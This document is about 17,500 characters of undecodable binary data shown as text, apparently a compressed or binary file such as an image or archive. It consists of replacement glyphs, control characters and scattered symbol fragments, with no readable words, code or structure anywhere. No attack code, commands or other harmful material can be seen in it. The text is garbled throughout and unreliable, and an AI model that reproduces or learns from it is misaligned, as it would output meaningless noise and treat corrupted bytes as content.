����q#� �ԉ{�A������XBH�Y���N0e�0�����۫��s��ZQ��ꘞs[ؽ)*��X^�:6�+�c�[8�y��i�^9�ߦ��b`����j��6�$��YD�m�Ú2f�gm7ɸ��͸ϼ�( b�8c��x���ǟ@:
<�}�.��ɓ
��"2~$5�BH��s�ȟE^Q����/���_�BֈwQx��B�߬�%z���UפB�{-B��{���.z.D����|�q�z�	���?��d���1��)�]�FG��ǉ.����&P��NpE	HcǛ��я�I�����?Z,�$;c���ߏ��\�Y3O�Ib�qa3|Ǥ��/�g��^T�nn�ُq��ai߉�07��*��7-� 3���<�ub�ӓ0tlZ`�S�*y �GBH��{@��՜ �WwlJ��;�h���n� �O̟��gȿ����=�p��1�;7��[����ㆣ�@�(�}w��F�[��L⡬�ݮ��c�����q�6�� ^x!-s�}���\�����/iN��c��{K=}_{��3Q5(��k�1�l�l3`��y������|� +,��_⶯~� �K��p)@�y !$[t�@�'T���mP"���[�L�� 0�jU9gB����P��Wj�f�'l�Fhu�x�-�G+I��f5[w�.��|̸����i�c���n<���.�{o�� 5��O��OI5���ϻ�Z}(�mm
O��6�&��m��u�~YaˣG��/����`J�lU"�(�F BH��&@��J�*�r��e�ҥ(49t� ���e��(�	�+�r .t?��1C���8O����?E�v\\a�G��k�'��a8���){������N1s�i��o�OPF7�H�C }���f��T�v��06�"E�ڳCl}$��YV9�t��L�{�6���]}�`zh P�K�P� !�d�n4 D(C��ʫ|��S�/Z�"C@���y6 �_���'�+��!�;I�0q�Vi?nz��B�6�7U�bn�t��`��o��?��}��[o����M�<�B�>��jgH�}����K�m�pDX#E�:6�C�����������v���©@�2(�$F B2M7 t��W�[%8[��P�VNc� 4j|�3h'������8�Ei���Գ�����x��Ӷp�hߌ�FY�8�����x�K#�@<0v����O<���ջpxh��������3 �m�0�D{4��yJ�9a�Ld}�A��h�o3>��mU��6��c���7��ٙ�}�1������$-�2 ��#��^h C�1�-Z*����V�F$�[E� � 3�xqK�\P��"�?���NE�0=�
��y�u���mK�f�7ϙ_�8sa���m���mQ��o�#�~�m;۟څ��71t�����B�[�G$4�H�y%yN2f_�ԕ�m�}m����0�=�Sg�2��n��W��͒���Vsv��S+�� T@/��C!��1�[8ϼ���J�����hV@�S���Zΰ�7!-�����v�+�Yf�)�+GxB����x=�.�'-�肤ڬ���1XD�eY����x�����&��� I۪Sݖ�\!����?��4:e���@f�1�(���Z?2�������< Y�C�S|�cO_���� �2�2�NI��'���C@�҆� ��Y����u�U����v.�2��(�"	������f��>����l'�8	�v�y�% Kce�ڶ�e�/W��Aַon;�s�������D	M�m~,ٜ�pa���=i(�����{d5���Yj�.��٧�mߙ�Ҝ� ��S�qZ:�W�U�U�����_��) ��Ğ�#�������1�b}  !ل�2ʫݪ�����0 U��8�%ե�ڸ���Br�E	}?N�H�@҅�C8N�s"A]��XC�u�@���W荕�k�w����̚y:������2��B/��l��ӽ�ڽ�j����iP0Ž9�$�_{�2�g0�C8���ϵi�?��Xp�Ÿv�����?��������/e �\���~!��Zh @(��0m���庳"�aD	w����E�E|8�?0��k)�8(�	�5ұ�������U���'�|�%�8p� �}Y�x����O��=�����~ʸ��6��B�/��u�s>��=��"��HG�q@خ%���UvϘ9ݟ�) G��_���}8zbz8��?xƀ(`ү6!�� ���[�V��nj�N��
�C�-Q�{��(C�
��WF��:N̟����>zA�%O>�t�{�KfU��U�=i���%D����1��h���p��2�W��I�Hx\���C���0�G��|�g���ڒ�{�����n�3��7���VN��zT�ү�b,0?{R3�ڱ���W��������lzz^���=%z1��R0�b��h�jd�!��e P���݊�*̽�-_
�$s��.�u� �R�b�\(CGX?0�ȭ[[6�b"��OHNy��?�ެ�v�@�XNOi�a$��*uI��D���l����n<��-��E:i��q}^�tE����ۘ�w�؎���~0�X��i�#������Y�_�?��g{����=Q�%`������� a�f��|��e�$�k�eK7�K����N��W����g,!�%l�&���	
�q��s�e	�w�`�غ����<��p������ևޮE���輭=�7��F4|��M�󟿍Ç��I��?�5o�����{Ѐ�C��*�"�g@��l�o�ѥQj�W�XM2B�g�<g�j?wI�0�_�{��_"��9�u�Ƭ�ଗN�������p�6!�dqQ�.��ez;E�G?Bϒ%S��وY� �����*����䔣G��H�r�޺�l�����Q�D������"������W�mJؗ�s���	����2��������~�1k�q�"R�ZZ�U��H�Q��_n�J����9����a<�K(i�P���)+�k�*�1�t̟;W_�igp�zx?6��xy���� ���!���n� P��-M��r%ļy��)���?!]���1���]��}t�&�tO{�R�&l^S��mQy����Ӄ�h�I��^,�%�%�o2�m�>'�PugX�-�]X�De�τK,�>�IK��W� �f�Z����>�f[5�,ʱ�^Qf� �{�)ܶ��W�Ԫ � N���m�� ��ӵr9:3��¿�P��X��.z�ǫ*���y��~���& \�\�&N��K�U}��N]KG9�8^9g7�ےp�=��Nr��g�/>x^2k����Eǣ�F��=�6�G��mۢ8̪.c�������_�>f�(ш��1n�1��Y������oA��s��O6ᡟ� Q�V���� @!٥[ ��t�_�V�<����n�,ZD��f(�	i!ӧ	�q���>ti��=�#u��#��/8�s�i
2����o�GL�ѶM$F��Q�Շ�xe����Q?q<B{1t��s{z{0��/��~�YS��Q{�fHI�sV��S�����_��:�+����9F�w�;�χ-��1K��j�;��8�٘��OC��s�w���M T@5�(��;E!�[ *�_ɱ�]3P���	G��N�m�_A�OH9w6p�e�Ή�jh�v@�~�˚7�����kwy�M!e�,M؉�-�Vc����	6�hb��޸�Ţ�F�����!�O��9矇iӦ��]�C��<5k�m9��޿���%�X`�È$�#4�˺>Ö}�G8������1���Rs�?��F��t������?�D`�8�b �Z���TJ� @�.�j h��_1�;�%�FW��������	i!����3��Cp
+⛯�<��.�u\�,�	��9f����7:N[�r.`��u֓��`���ƾ�ϣӄ��M�S�3��J�zD�H�$�V;�Ψ� ����o��;>Q���>w�_����ўc���ME ����G�n~��(����^e �0�BH���U *��'�з%�1e
J�ׇK㵲/�n�
z�	i!*bw�i�#�Cy��h�G7���c>��C[�;N8����z�X�r8v�pLϫ�����͏�'~��������4�bv(�mͳ����=�v=[�}�#�1`���rM���6Á��7*B-���e�\�qF5�8���
�����##���ly�De
���� ��B�@7F ���Z(�{�.E�"�����_!��Ρ9����e#�����D�z}��`^ ,P�hiz��<��T�j}�]Q?.i
NW?I����Lݘ�\���"-�$q��~�a��7�}��E�.��n�vܱ��H?q������U����5�Ru��k��'xn�^d��<7����8x^���rB�M�{P�b6�-n=K��!��B�,pb���W� �Zd�vᯠ矐�֞/�Jnm/�������+�N/��u��+a[��D��o�k-<ʋ��dL�qW'%�z�}ǣao��P=�T�1�5rm{��F�z�H���1�Ҳ�cZU�������y�u�K�f�=x�<�?L ث��A!٥�" ��W�4���=Q�E�" (��P�ҵ���㘴w�P ����������lF�'p�1���Wٮ�ʮ�����G���H����9�!b���"�y.��a|�t�N}���ڄ�^/��2�q��)q������0dES ��;�ly�l�%1�or� PP���@��f 	y+����6 P��A�OH�az6��؛H��1qBSxt�ַ��������s^�&��eꁣϻ��o��]7 \���*!�3�`3��*ڵK	�7FY����8��ӟG�5�T?6��y�8�6�ʚ����%��&�ku��x�V�(�/�����ۦ񤌻��o�ӧ�_��%M	����~�	!$�t�@y�GW�B+���G4� @�_�?!]�E��y�Uj�ŏ��p5bxQ�t�3�'����}S�����2����C/���H�%��
`�>����yY��&�3#*e���"��57ڑz$��c�u� K�C]=X�Y·y.�ײ�&au9�^M��8U��u�~Y`���?P�� zPuC!٥� J��R@���Q�1 P��ÿ����Y��:��ܽ��X�����ڄ�˻k�%���ޤ�m�kk3>X�]ݸ,c����[n���D��A`�3��С�T���~�:�>CHMGt����MG������2�ʘ� �\xx��F}s�іp�Qs�ӟu������`��5|o�Ͻ W_�0S ��� �lE�����P�g !$t�@	��6��+�k ���l����u������S�0��}���#�c�W�U &��N�T#ڄ��Y��~�9$�����%�_qם��of������q�`��������ٙe���q5��P���UƠ�>
K[��wK�����o	��L3o��Sq��/��3����P	�Q5"BH��U ����of���FV��wC�?!]�>�8�G��n[���ї�����«#�rt�&��&��,۶cc�}��_X�ta^����0k�j�^/��u�u�����m�sW��:uxk��W��Y�EK��s.-}�e ��dl;��8�S ~��Q�q�~=1�� P� "� !�d�n� ��z�eX�,-�4����?!݂07l?�}B�%.�QUo���75c���]؇\'���z6o}�~�0҅��#��gT]���w5��f�F����v��'q�-�s���ϊ� `���7'����u=��1̟;^1�̾'����������d���;�=��A�� ����r�?EϢE��$� @��?!݂��H�I�"1��G�+��p�>����rm�}��VՋܨ`m/W_����<�;s��u/�-��+"BƔӏW��9���a+}�呸�C�1U�E\��=�����$��h������e�u�o������R�����>���� & $��n0 �����3��G� ���_\B���������p��h���p�v]�s�.�F�����H bƎ���c�dmCCG��_�&�?��B�@m�=�}u�D��}$B�5��yϨNk�\��ѾnH�K:h�S�o#��!���v�4�تG}�9�}�
=L�<	���T̜q�Fy���]0��xz%����sF!�'� 5/����P����0 �ɡ�'�Kxn��PĪw;��3_���%j��e����D��@8���.l�L��#��䉧v"]�~	W�qL��Am?�����zCKMF|�22���.���wB�ۮI$hVӍ(��g��s\�E
��L����T̚���"c ��8�~k6Dϩc �al B�y7 ?󙖋�0��R�� @����OH�y�������s�\�N�-��������>�q��l#m���ӷ��7 M�p�1��1�s��:�|����ς��jT,}��%}������ڒP� ��@�zq�D�0�4�����w���������|n��wa�e�GOO���E���ǂ͡���~����5����sG� ����}�
�Z��o�J�%����;wZϫ
����U���xb�N\�H���	ĝ�7��3m;��8���	���ؾZ���7b���H'�xM�o�����W�Ħ/�#N8[�=d��D��ռ�X�{�kZ]۵
G�A�ҷ�n����i�16�����
 ����"V�;�l,x�E�ۦ���I�p��3��dL�D�~j�����E|94���:&�n0��'���ȣ`t�*�\s
�U(q?�;B�
�Ơ�'��PK֝�ȌZ�(#{#"�&�L�b�_����цB.%�T�u��N�H=Vc�.]���Lj�H�6#
�����i"�X��_i��&���YKj�0��6��^��^�h��00��w^����iH��{�Ya��c~��g"z�?�P*~�gG�F�� P�\w�.F+�[ !� ���+0���_��*���Ġ�'��q*��&4]"�s,
�vz��6L'獱肰n�.�+����~��SH�-~�]��ڃ-g�q�~�R�F�[ĵ~>�~�ϓOh���=�� 0�=�y�>����6��3d3��f� �|ڌ~�쫲o�s����;�[�'�܁�O{1f��"�v���u�e ���� x�x��/��2���/Dp����i  �䃼 Բ�{�.��L�n���W�?I�?!m�u��������Q����w��7wNy������ǆ�Є�饭ylKF_���Sc�^hʊ�ݷ�y���&T��x�}V�]s���',�<�eX�1��Z;/ w�>ax��~m��r\�u�	�x��:&]e}�E!�]�Iz����=a?=�?S�L	�|�I8�������W���"���vDajp�z��^e�K�e@(���+�B�D^ #˖Ay�mK�5������%���?���w.��WO-_w�oǖ����2��1��Z�"R����J���.� B���Ycm(����޼�����3_��#��3�e���c�>[]O�vճm{��x���c�9��W���"J��sN�j.�k7�M�k�¦
����I������O7�T�����^��1�Ec��5���|��Y�'�Y�Eϋ��C:9(6��F	�-�G��1�
��Ə�!$?
�'㇞B�̴�����c6�7P/j��3�N�~B1Y�],����}T������O݆�#G�6n��0u�T�ﺤ&me�~�^nML����������d�4HT�奭]�H jO���,�s�gЖϠ�]��T�0j�|�π��V�+�_I (�8@Fs�U�� 8VR �8@H������o�0<*cMғ�Zf�&�ɏ�_��1@-��������`��Ġ�'���?���OLÂK.���h�xe���4��ā�9�7n,�ㄪ�h��'N���O�؅�=��#����$l/:�T�Y�����}uLj�f=]��0�"
}��)g���q�s��7P+��1G�&���9��G�iP��v]H�Q-�;�y���U��r@���{p�{��E� �:�X�_*���9BH�l�;~%������_���%����������=XB��'�$�[���_\��� ������J�?1(�	�bԲ[yL��ث�%l�b���f��P�ц޶K�նw��q����͵����H.�(\���P6��u�m��ʎn8��z=�g�'�}�p�jĥQ6.٠���Շ ,Q&�)��;ݰ�?Iq�1��z�ύ�\����J@x�/�(�E9�He{�� P�E5�#!$�;l�Q	��o�G��.���WFq��Y��L� �իQz���ʥ���?~(�	� �.X��^���"�?�FoV�_�6�y.I=[Y����2�~4��.	�X�[��v����B���g�E*�u�5p���x$+･-/Q��y��`_Vyi�F[mU���̶]��4�m�uu�ϧ���ؾ�Yu�۸���Eo�����% C��r��0`�K^�R0Ċ�_��-BH:*�Ƅ�����_�D���	%,���[�,���No��� ڱ��"�߰r���P��Ԝ4�Ꟗ����y�f��3f�4I���y�Փƻ~��2�	�x$��Hp��PE�U��ՎS�t��ɝ���c��Q������̕L,²Z^���j�Dy��}yE�0�0=�F[��{�����s��zĀl@#��X�Gٺ��@����������W͘�kʴ�������<���P��i ��� d8��E D�!Ydp�������&.�MT��24�{��@�~~��:@� �Z�O��O���?$9bx��%�C,�u[O�W��ހ���<AI]d�5�5jĝ�=�Q`"��6@���߀[?}ҌZ��;?S������Q�^��5o@�Z�^��賘d\�� Q	���VO3�I[�X���-mM��j��,��x8����C�Ͽz�	��_(���z������/�b���|��$������  f���͛[��O1�|9FW� I�?!侍El	���u���y��������'�W��<�>��ŉ ��z��n˦x��=�����=���?�g�}��������o��W\���y�q�9mֳ��F�o�q�į�}��L�q��x��C�=��D����S'��g"�=i9��W��p���������/ ��@y��K<B���]�}�6���]%u(�n��\��'xES ��oH^ ��܂�@����g�2�OH9�B�G����y�xjg�����*S fhgmB &�����O���I�*�T=��4l��6��Q�ݳ%�n���0��_a�s�Њ`pIaَ3��3Ƹgj�+����-h��V�&���Ɩ�޺�@Ͳ�ֈ�F�6��v���Շ����5���
� J���_ �����J��5@IŢ���_���B�!��E�e�+U@%��ip�"/S ڵ��b�ڵ8� �������XBHGx�)#�o�N���P+ L�����sP�C_�	�x�1�h1 \BR/�Ocu�}ן�ǟ��#G3!.{�Ł��]ٳ��mST%�I���$1<�	����裟wՍ�	˾q��.\���xq
���=��
[]��w}g[��W�
��l�D��N�d��{X��?� �?!iB	���%��m��������&�����C�E���Izs�r�8p�z��
�&40L����� ~��'����~����	�.�e /��ʙ$b�#�������:�&8|bx�[�����620Џ��w}��o|X~�To_R�Tlj���9i]ԶQ�w��1B8���}޴w�5�~�m_��z��� �bIV*�ګ9$�x���o����0�CmN
E��9a���/{F��(`�� Pf@B:�m_���+gƞ}��>�i�,�˴�)% ��V��k���*ʠx�a�A�⟐30���0E0U6|�R(Q�<ѧ��E�S����1�8��
�}�^�81���8r�h���^�*���W���W,���CL��X���M����o,���QӟGZ�� K�jV{�w]�9~/�u����	�JY���mL�v�w�v\3@D��~���r�cI���3U?M&#�-TB���r$4���/��P�~�3 !�F-�g����Oe�~������@�/�C�x�n�` h���Iw�������������6V}��1�̗��P����4Ш�4���A��|������}�?��r�n,��%����� �B!��ݘ��7ɘ�r�ķ����VUºܟ�� ��yCՓ�u���_���O���T�B�:�\_BCIӾ�Q!%�O�@i�T����c+ H9�9�0Y  �rV��5k�/�����N	��ɂ@��$��x �6 T��Ȳe v��'�$��{-N�>�)S&�c��W��W\�1�e�!o �'_H��O��7��+�y-�}�9�{� �ȴiS1s�i�>P��7��޽�)�H`��(���F�
_]�[D��M�P�\��D����C��!��e�]�6�mu=m̍&���qF�ci��_��MO�,�*�����I X҄?�?!�By�o������E���Od柍�G _=��؁v���G׬a�����Y���k�n�����9V��^���?�ӦNզ�¡-b��������m);8��}w#��@�4�w��8����QC�|lJxΡ�������t��Ǎ1��W��1���0�N҇tԷ�N�Z�r	h�W���Eejr����4�<������]����}���ؐD��y` �2 L��e���n���^��4��B�C��O������2UɈ���}��H?Y6 ȝ;C��止�a��܃���w°BRĖm%,��(���y���>�����P�h{�D�����߄_���h��C���s�Z���.Bm�卮���c\¿��>�����6��U4pO-Ϥ�H��I�E�
KT�8�����5f��<e���)�b8�K�χa��8l�)O��ґ0"`,��?mi��c�s{$���#��������ߍl�{��) *#�����̥���W	���WC��=�����w�~|�_�����?����7U7�k���/�Tʿ�NM�(/����E3�"2�2�Do�h3=�0����G$$�O<�" ���.\�k�9�n�\�<�7b�������ޞ��;�Ԅ$F[{΁!����I��4-`9�4߿� PV���B����"���G|8���-A�;��*������߷|9&BE�}%�K7�4�?!�����<�u�} ~��ra������D�*L�o�������J}kt�H�f��(A`��׎9�)�z��̀!��z?I���8w��ݨ`�3���cS���9�u\I%� ��} z�=����n(�_��?��=��Ѱ� ˺M�T'n-��g3�d� P��gлd	��ٍTʻ��S�O�BRļ�x૓��/��|�]�R�_�PaWc�m�g�"��sֹ�q�m�����ra��aP��i�jڍ3>��8��պ	�a1�����E�٦����m�7и��h߹ԢQ�]�tH]��,ƌ������T~���s=	 �/d� �8����Z��_��t��Ȥ��K JīL��֮MT����P��B^;��I����<@@�C�/�C�mbݶm#�X\U-daV���x=��hg~�1��9��]}&���:�!�e�p�~X&�>Wy����jλ�Np�u�^��pՋ����4H�J� ⤠��P�#���=���Ӆ��+�2>B��,�ΓO�{�S�=F��d��d� ��`[�/��y%�)�[�?!)�𲙂�?g�C��WH��f5�M|"��w�E����$��q�Mr�I��u�0��ŵ��c>�Eܽ��^Y+�c��	~������ڊ>	��5R@�yN_x���!��@䋓��儀�g�:�_%��U��6�� H�fm6֯�I��d�, FV����W���eF�/�ܺ���[�?!)d�T`z?HN������C7jG\f�G�.~�^y�p���8��S�SFĜ�E�OH��0�i��u9D����&p�!�����e����z�6��~7�5�Z����IL{���A�=�~e ��Ṗ	 ���P�K��B` PI{�˨D �25F���L��ߋ���Kx�Y~��u���� :����(��s'J��K��F(�	I)���jA[��z�$�,��b�z�<%|B�د�?���3mU@�rv�q%����� �q��iBVz���>�E�\�3q�O��EM�i��-P�~�)�6���bPq}$�-*B�dv0��L П� �=�_n߁����_�sDϸ��O����X�~T[��xE���%�ߙRSĿ2Ξ<8c���N��!mE���x	�+���.��'$�gL�k^5y�Y3 ���~(�	I)�>���0��v���-�3gG�!�kħ��KxE�6�jn�����n��ku��=}_���$<�,�
{�g\h�,m�d����e@�]b���B�(�A:��I��E�}6,�\��Q"�`wp�^<��q�?|G�ŉ�HjJ��	,|]'P�����2�b9�����T�F���<��5�
YYNh  ��?!)��w� �>�,�Yb�.Ɵ�q$�m^��6��<�!��vG9�pI$Y�[s���f�7<��ţ��u�s��)�-m{���6a��������2�x�u����5GX��� ��x��������O�q�m����@�z!���F����}Ͽ ��G$&O�����}}��#�9bc˶R��>k��b�X��٠�ok�o ��?!)GE ����s�>�{��ӎ
������t�M�����w	;]�ǽ�Ӗ�D~�p]8�c<��j��=l�Ҟ�y�}�NE?�Lb���6��k����c���$��˱�lcvfگ�W3��b�#��]���V�o}t�xr�۽ye4�`�ǀ�M_�=Q���O��U�aV�O��W�X�W�i	CG������(W���8��JB%a�{�/h  .(�	� �'	��%=������w	ehb�%+��dq�W֚D��dm=o��IX������N�<��붍�R��{���5^o1Ӄ.���%�}�*�I_{���ʧ����ӷ����e���#zz�y�����y��uEl}���_�t��3��_���[�$� @lP��T�)����ď�������.~sY�W5f����VCۯ��0��"�mT���l}�Ɓݱ$B���	p[�6d��ň����Y�c��F،��%;7�o��7ܵ�;�a}����{��޶l$�����W��ECAZ�����FF%J�
������_�K_{v�uc���5 �	�?!a���g���#BOI�/���Ι=6�_�ģ�'��گ����a�Or\���|�`N�m7���[=�-���{.<e�����x�O�Ԗ���!�c���W>KF4�O��u�~^Q�0I��gK8����˞y�Z]F`RH8pH��a������m�0�d񋯐��?�}��qƌ���Ed�#  DGo��j���3]ٯ	������>���T_Y�kX��v�M8�	]S#u����^[��\߾���)$1�(aݻoHe�<���#�x�,����_���^	���M?a��Vs�K^����G���?9�t��U���@�@-���J_�C �矐,��X���u��㡓̜q:.{�Ÿ쒋���Ĝ���y{�zf{����j34p{�-�Z����	\�=s	�F��p��ک[E@����	��|ma{�u���~k���hO<����Wk�	:r�x����(�,��Q��ڋ�,�N7K��z����a~'[�����w+?_�>i:�3Y;[(����yο	# ��⟐2����{%�퐡�z�+��?k��9�0�_��1=�q�[�4�5���^�ʻ����r��H�[3��Fs���|�`�����+c�N��~�k1��<
����Od<�<Ϡ��#G��ɝ5%�����;����4��O���Z�G����F�f�:pک�ה��#��P���g�OZ�y�y~(�#f���]<V��Qg@� ����. �a��d�wd$L�� H�x�;��{�y-�"�#�c���S7=�1�5�y`3 xީ�0��y��B໯�i׬�t�-�w7�ֿ����E�W^=8����h�G����߯a�o_�.0��'*a�{�W%�_M������p
@�B�?!����fVkO�����@{^���������ȶ3l�ⅎ�U�g�Ϊ� *W��n���}W�@t�1^�X�X]��}�}�ܬoz����ݎ���%1 �Q.�Y��M?x��a�ٳ?�n�V�09Ij=z90���W�f�8���]�}�v����(�[���~-���S�/=�#D�׿���w8�0�{��'$���<�s�*!Ч��<���Y��?�Ԇ˛h��u���@x�8�������6j�����Dx�A�'�m?�t/��4!��bmS�c�]�9>˘�y�������P�/�B��<�6o}����T�� �d��ҿ;�l�U��E[�{V`L��=���cGG�+6���gH����P���)S���.��ڐ���H�oz>��;a�?!9c݃%|�+L �,�����guHz.Q�o<?<$� �<r��qۖ~�!����#�tXt���m�5f�9�r_�CX��J`޳�K��V�-��h束=���@�o{R��wwd��4_��o��SN�K^�2���!�?(�C���_��@�>�Y<
�A�y�u8���矐�1����Q/��_�8��J� �s6�[���
�����_���!J��#�|����ԷNA�V�o�/�]?�3��|�����K;p�o�W#��(	�ȏ�כH��S5!����?:1�	!f��Q��T���jA!Lh�&n��(�����oj˹�o>Q�>�%�?{o'GU�?�=[fIB֙$	I�P$HP���D���p��%(�"J\�pY�\� xUPPT�	�%��d!	k��ɞ̒Y��:�]=�O�SU=��ޞo>���ԩ�53����3eee8(� 1����B���V���~
� (.(�	)0D~�Y�XX�>�����]`��TU%�~<����$Cխ�䪰�=��:�;&�gЙ�G9d^��_���>�ܟ��(�������
�Fi>c�e�*������4�s8���8�tǺ��?�˟}�+���S&��P;2}u���	4��I���̋6�C����T�I�7���ЧDˤ�s��g#a`�- � P<0쟐"�ˋ:�f=���y��o��"�<��|\}��fAߛ}a�D��4�-������R�.�>ädڷ�g�3� �������[�3����CHo��(.�Es�ݸ�A�������ѯt��/:_�M��ۮ�����ڿ�q�#��|d�I���B� ��$�2��Q&��9}���\w���� ������C
�:A��V��0��=D�޿��ץ��״3N;e��[�N:�����o|{��7q߃�p�[ZZ݅E��=ϼ�>�ͧ>�0�i\]�;Þ����^�R�;�;�/DU�>}iʾ��� �$�i����o++�{�x`@�C�OH r(E�$�S��'M8��8Ui� �
�b;��
�H�Z�	��Px���$�@=.��Xa�aD�z�*���ez�A���"�K���~�g[T�_�ؓ ���ގW֗��|�V24��ij�G�pDM⣡a��G�S��"__�v츾�CDD�x!��)� o�?"C@aðB��bO���zeb+H ��;�`��9"���u�Lב��ѫ�g���^#0u"d?�q@s�z��立�S9�3_H !��4���ww��gchj �y/f� �~^�ݽ���n��������ׅ�ow�����B�QMy�x�hR .���(���ĝr� �ۮ�.�Dm���M��r�(`%�%{�mC[�07���h{q��>t��5�y�!�øR��!~vK�/����BHn���n�^��7��� �@II)�����������W7f,r��#w����� �`@aB�OH�q�)Q7ܱh����l��Iϱ$�eo�'��}���>����O�������_H~� +���i:ׄP��˧Z��6��cҳ���@�=a(��SRuE�'/��F�!g�C�-��Q����'��ia�=e��]��X;z$����"���|�"4�K>q<0d<�֖s���~���a�̺��w��M�o�uL�v��B=O��FI��~�� C�O�P�U�gb� N>� ���?� �]� y�(����GГ�//� ��?!E�����K@��Q���x�~+"��������Nx��KQi���bH�)!�긂"21:�8��
!GDH�)}�R ���oX���>LtCj�ͭ��/�H=L!E��2R���a���w?�u�mb��⟐"F����Yy#������7����C�?W���F�r����;e��O}vOn�t�1j���J/��E5hO�C\G�ƇP�H6ִ1�n�g�9M--)���R�䍗_G�<�*����b1���'a��0`�B�K>� ,��{�y�4��0^b?�ro<Φ�3%�sM� )�brci�ۡ*��x-M���+9�Bڥ^Gm�OQ�_T�'��be��7a޹�Q0�}v�;@��]���.��-��mt�&�9�mN�n�pp����B�ˌ�W"�C���{�bמ=~�!��&���F-(�/��3�>Q ᔚ^�i��5BAg���&#��Y��%25 Hײ�~B1z�O}c#V�Y�����B)�kjP[;�'LDYy�C^;6�*��	R�$��b��a�w)1������"� �#�;���7���w�8�(���K=@��ǌ�L�z�uL�r;�\�֜��H��Ӎ��ae�^ZO�<0����>�i�0?C���zC�N,��OA!�FuuN��\w�����P�D���!�=�m!��$ ��BH
���~���: w��~L8�0��G7���_��|�Ae�$j����!�:o�n��A�Osݔkk�p�Q�m3\���{��9�l�\4]/�������P�B����N�u7ܔ�����r6V<2.�&a �������B�ӧF�ܚ�) mm�xg�6,}�I̜>u�G"�K��/��V!i��6�O�'^:7-�=hl�k��=/y����Q&a/����i��3������!���gV`�o����R�̙{�+�=�ƎEݘB���-��}D�:ݟ���Ndh �?X��bd�Ź���Wb����0��@��_(���2ķ^��"���ސ)��Ka���`�\˯o�{����8���@!���K���Wi�{�:�{�co�ݵ�YD�g{����x;�N���"���?!�H�N~$�?=��Up��*1i�X|�w{B
�<HѮ�dp@8t�؂�½a]ux ���� �&"���k�1d�{s�?�n��]hjnFsK+!�и�ӗ���.I�W��_p��{^u�>�ݎ������+�[(��  ���B���#�[�1%�M��hn�=[�q;����#Q7Z����,>�oEU�AF�J�)������31R�ד�}��3��rjBPʄ�o���S
��Ϸʲ�_�#"]�3n�3*Xn��K���P���bF�����(--Cac���������!}̈́I����r��r�'M�B���:��� �o"����� }S �z�	!����N7 �	N�	��JP����2"d�ɀv\R;+�f@X�|��K;ǯ}o� zڜ��/R��ӏ��s?�I̙�!��D!c;�?��{��?BkK3�K>�������ǡ�1��
�X�|�	��g��x��u^��n��OI�0 ���'��b��֬�q׃��0���Q]U�ŷ~/�@���Ai�yA�����E���{��H����uF  t�����Gy�"��=�1ǿ��{]�x�ϻ�B�4gn��;C���(���:���#֝Y�W_^�uk_�S�����\���ɩI+*a�CQV^�x�+@t��/�!�)⿫�����U�����܅a���P�8:��1�gro�k�%S 6n~�}]��=�g �g�}�&�u��(�������?�qA��.�8����=`�!&c��~�����@bZWS z��)!��e�䩨��=���ؙǃ�0�(�q�Ҵw_`���f�ܱ�v0��А���p��q�9����Y����-��^�������) �=����tv�\��vlߕ��]t.����Fﶟ(�pn�|�~����&�^�pP<�"�Ƀ��L�k�H�4Z������E?�	H�X|罘9�B#��������;�٧�),�7�Gl{��:ir=��:߉���v9
�����Q�5� �=(�	!���q-v�o��?�nsfa��[��v��=��W��a���`��\�k���\��+m���������F�gb�Ho��?��5����:D��3?r���ǌm&M��2?8�=�����ֆ-o��V�Y,n��u8�ڊݻv��&3g���>� e�����s��~�f'�.G�w�s��m�(�����L��� �[0��H"�}¡�ٟ�_�B��e��]���,��bvJEx��0^���x�[�%Զ���Ѥ���F �=�4�_Ni��o��ʷX�|��DgP@Ϙa�]�������5k)�/
V-AIIi��Ҳ2GX��<'����
��>Ʒ�(��Ԍ����pQ�P�k��2pԎ��D��/B����OXB�x�r���~�) ��?!$c�Ae��g_�}+��:|�����̹�ar��S-���߹q��m����  ��&�h�Oi�x�S����&LcS����4J$ս�[��V;��m �cx�ݭ����8�v ��������c"z���_���x��� Ïu7�ƌC$�)���H��E+�{B��h�;#�A�4 ����^1�h��W)�~�+�� ljnFG{�E� d��5�g,ѷ�p�����n�8Mo�f�AK3v��j^��JUP�{JݽSj����Mo��G�p��1eިѵ8�S\�>�)���!&��,--�g�p�է_�j%6���_{�w1�1ƍ�'?}ir���Cܢ�d��K�ɀA@n@�O��#��N��z�������/hkkǞ}�Q߰=Q�_����"y�]O�r̆��]�ΫQo�ı�x���pߢ�_�'U�uF+�<��۱i�[X��:2�[(3���<
��~&+�����~��xIi�h�����߶$���T�q�E��1��y���e���Ox�-��/r׏Q0� �}X��r�8�u1\}c'r��������^����7��/ź.�>L���ڦ�3 �53��������V '����{7�a������?$صv[��:w�����]���w���s�Jڑ�  � fz�	!����-\��R��@n� �~�]�s�l�}���Su{�[�AN�N���ac��5L}Y�p��М����L�u�~����0�������>'U@ԍBr���߬���[���&�5��k��c�"*�9�r�Gđ@�=(�	!Mu����Xxd������+P]U)�U���٫�D��\�����4�6i
�鮙"�΀�⃊�NV�׈oy,�a�!#,S����7�?�>�Q���$�1�~.�����"ğ��NDY,%Վ$4 d��B��V��q����u�) ���a�ӽ�AB��M!�!EuF�L�Bйa��!##`���������P<��uR�,��"�Z��So�}o�ny�a����q^� ]۝����m���S z�	!}����2<�R76���_��?�0fN��9	)�C���*��X��A�n;`\���J�ZHk{�)^��S��*�t�����#'���
��Ι靈x���́��3�����5F��	'a�i(-+s�1�&ψx���NIx�E*]�~�l�����҇8���K?E�Θ#��������i ��?4��A:����[��g(Ф3�� �B�m��։r���]���o&C�|��ڀ�������Θ�#G��b�l�^ww7��ޅ��9)�G��N:=�N���XQ$��R*�ɔ?� � ��	!����-AÎ.�:��=��=�<v���G\k:�l�C6.h��<5?l�c�@�FcH�w_w�0��;7N�U�gpB��Dt��n)Zw�޻�Q�{`w7&����X�`��:_/��$�0�����8"-օ��(.�_�g^�¦�s�K����Y:QV*>���E���ne~)l�Ϊ@O�zϋm��5,Xʮ0!�P�E+x�*�kS�~�m�@�wmɫo�Vn��k�QS���I��a��o┩ ����/���ww�i1A�:��wZ�$<�j�?�0����'�����.=�;��������r����_��|L����l�=)��v�����^?iX@�{0	o���)5�l��1��VH�,0�b�#r����1�ēp����1 �d�eW���҇�[�o�)J���]mZH.@@�°BH?ϫkn-q�W/ڋ\��������׮L�х���:1k<�&A��;H���2߉����
